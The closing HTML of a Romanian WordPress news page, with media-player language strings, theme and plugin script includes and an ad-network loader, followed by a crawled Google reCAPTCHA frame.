haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"410053","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/akismet/_inc/form.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 256
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lwFf-V-ibNKGh2d-6U1v5g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769122628778');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>